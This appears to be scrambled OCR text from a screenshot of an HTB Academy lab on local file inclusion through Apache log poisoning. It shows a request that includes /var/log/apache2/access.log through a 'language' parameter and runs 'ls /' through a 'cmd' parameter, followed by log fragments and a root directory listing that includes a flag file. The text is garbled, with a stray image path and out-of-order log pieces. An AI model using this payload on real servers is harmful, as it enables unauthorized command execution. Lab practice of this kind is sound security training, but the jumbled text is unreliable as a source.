 94.237.55.163:33157/index.php?language=/var/log/apache2/access.log&cmd=ls /
HTB Academy CTF Platform Help Center HTB Blog
rv:102.0) Gecko/20100101 Firefox/102.0"
10.30.12.137 - - [23/Feb/2024:19:47:27 +0000]
"GET /index.php?language=/var/log/apache2
/access.log HTTP/1.1" 200 1363 "-" "Mozilla/5.0
(Windows NT 10.0; rv:102.0) Gecko/20100101
Firefox/102.0" 10.30.12.137 - - [23/Feb
/2024:19:48:38 +0000] "GET
/index.php?language=/var/log/apache2
/access.log HTTP/1.1" 200 1374 "-" "bin boot
c85ee5082f4c723ace6c0796e3a3db09.txt dev
etc home lib lib32 lib64 libx32 media mnt opt
proc root run sbin srv sys tmp usr var
Gecko/20100101 Firefox/102.0" 10.30.12.137 - -